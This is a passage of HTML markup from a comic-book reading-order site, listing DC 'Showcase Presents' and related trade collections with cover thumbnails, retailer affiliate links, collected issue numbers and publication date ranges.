https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Superman_Family_Vol_3-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Superman_Family_Vol_3.jpg 256w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-3/" rel="bookmark" title="Showcase Presents: Superman Family Vol.&nbsp;3">Showcase Presents: Superman Family Vol.&nbsp;3</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-3/" rel="bookmark" title="More information about Showcase Presents: Superman Family Vol.&nbsp;3">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-superman-family-vol-3/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=163571" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401221882?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401221882" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401221882" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401221882&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Superman Family Vol.&nbsp;3&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Superman&#8217;s Girl Friend, Lois Lane 8-16; Superman&#8217;s Pal Jimmy Olsen&nbsp;35-44</td>

<td class="list-cell-7-dates">
March 1959 &#8211; April&nbsp;1960
</td>


</tr>
</table>




<table class="database-entry" id="post-65">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest-388x600.jpg" class ="thickbox" title="Showcase Presents: World&#8217;s Finest Vol.&nbsp;1"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Worlds_Finest.jpg 400w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-worlds-finest-vol-1/" rel="bookmark" title="Showcase Presents: World&#8217;s Finest Vol.&nbsp;1">Showcase Presents: World&#8217;s Finest Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-worlds-finest-vol-1/" rel="bookmark" title="More information about Showcase Presents: World&#8217;s Finest Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-worlds-finest-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=113598" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401216978?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401216978" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401216978" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401216978&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: World&#8217;s Finest Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Superman 76; World&#8217;s Finest Comics&nbsp;71-111</td>

<td class="list-cell-7-dates">
May 1952 &#8211; August&nbsp;1960
</td>


</tr>
</table>




<table class="database-entry" id="post-66">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-384x600.jpg" class ="thickbox" title="Showcase Presents: Wonder Woman Vol.&nbsp;1"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1.jpg 400w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/" rel="bookmark" title="Showcase Presents: Wonder Woman Vol.&nbsp;1">Showcase Presents: Wonder Woman Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/" rel="bookmark" title="More information about Showcase Presents: Wonder Woman Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=103383" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401213731?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401213731" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401213731" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401213731&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Wonder Woman Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Wonder Woman&nbsp;98-117</td>

<td class="list-cell-7-dates">
May 1958 &#8211; October&nbsp;1960
</td>


</tr>
</table>




<table class="database-entry" id="post-67">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1-393x600.jpg" class ="thickbox" title="Showcase Presents: The Flash Vol.&nbsp;1"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_The_Flash_Vol_1.jpg 400w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-the-flash-vol-1/" rel="bookmark" title="Showcase Presents: The Flash Vol.&nbsp;1">Showcase Presents: The Flash Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-the-flash-vol-1/" rel="bookmark" title="More information about Showcase Presents: The Flash Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-the-flash-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=93831" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401213278?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401213278" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401213278" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401213278&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: The Flash Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Showcase 4, 8, 13-14; Flash Comics 104; The Flash&nbsp;105-119</td>

<td class="list-cell-7-dates">
September 1956 &#8211; March&nbsp;1961
</td>


</tr>
</table>




<table class="database-entry" id="post-70">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1-381x600.jpg" class ="thickbox" title="Showcase Presents: Martian Manhunter Vol.&nbsp;1"><img width="47" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1-47x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1-190x300.jpg 190w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1-381x600.jpg 381w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Martian_Manhunter_Vol_1.jpg 400w" sizes="(max-width: 47px) 100vw, 47px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-martian-manhunter-vol-1/" rel="bookmark" title="Showcase Presents: Martian Manhunter Vol.&nbsp;1">Showcase Presents: Martian Manhunter Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-martian-manhunter-vol-1/" rel="bookmark" title="More information about Showcase Presents: Martian Manhunter Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-martian-manhunter-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=100099" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401213685?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401213685" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401213685" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401213685&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Martian Manhunter Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Batman 78; Detective Comics&nbsp;225-304</td>

<td class="list-cell-7-dates">
August 1953 &#8211; June&nbsp;1962
</td>


</tr>
</table>




<table class="database-entry" id="post-71">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Superman_Tales_Of_The_Bizarro_World.jpg" class ="thickbox" title="Superman: Tales Of The Bizarro&nbsp;World"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Superman_Tales_Of_The_Bizarro_World-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Superman_Tales_Of_The_Bizarro_World-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Superman_Tales_Of_The_Bizarro_World-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Superman_Tales_Of_The_Bizarro_World-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Superman_Tales_Of_The_Bizarro_World-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Superman_Tales_Of_The_Bizarro_World-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Superman_Tales_Of_The_Bizarro_World.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/superman-tales-of-the-bizarro-world/" rel="bookmark" title="Superman: Tales Of The Bizarro&nbsp;World">Superman: Tales Of The Bizarro&nbsp;World</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/superman-tales-of-the-bizarro-world/" rel="bookmark" title="More information about Superman: Tales Of The Bizarro&nbsp;World">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/superman-tales-of-the-bizarro-world/#comments">5 Comments</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=109369" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1563896249?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1563896249" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563896249" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563896249&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Superman: Tales Of The Bizarro&nbsp;World&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Adventure Comics 285 &#8211;&nbsp;299</td>

<td class="list-cell-7-dates">
June 1961 &#8211; August&nbsp;1962
</td>


</tr>
</table>




<table class="database-entry" id="post-74">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Aquaman_Volume_1.jpg" class ="thickbox" title="Showcase Presents: Aquaman Vol.&nbsp;1"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Aquaman_Volume_1-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Aquaman_Volume_1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Aquaman_Volume_1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Aquaman_Volume_1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Aquaman_Volume_1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Aquaman_Volume_1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Aquaman_Volume_1.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-aquaman-vol-1/" rel="bookmark" title="Showcase Presents: Aquaman Vol.&nbsp;1">Showcase Presents: Aquaman Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-aquaman-vol-1/" rel="bookmark" title="More information about Showcase Presents: Aquaman Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-aquaman-vol-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=99482" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401212239?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401212239" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401212239" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401212239&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Aquaman Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Adventure Comics 260-280, 282, 284; Aquaman 1-6; Detective Comics 293-300; Showcase 30-33; Superman&#8217;s Girl Friend, Lois Lane 12; Superman&#8217;s Pal Jimmy Olsen 55; World&#8217;s Finest Comics&nbsp;125-130</td>

<td class="list-cell-7-dates">
May 1959 &#8211; December&nbsp;1962
</td>


</tr>
</table>




<table class="database-entry" id="post-84">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1-384x600.jpg" class ="thickbox" title="Showcase Presents: Legion of Super-Heroes Vol.&nbsp;1"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Legion_Of_Super_Heroes_Vol_1.jpg 400w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/showcase-presents-legion-of-super-heroes-vol-1/" rel="bookmark" title="Showcase Presents: Legion of Super-Heroes Vol.&nbsp;1">Showcase Presents: Legion of Super-Heroes Vol.&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-legion-of-super-heroes-vol-1/" rel="bookmark" title="More information about Showcase Presents: Legion of Super-Heroes Vol.&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/showcase-presents-legion-of-super-heroes-vol-1/#comments">1 Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=93042" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401213820?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401213820" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401213820" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
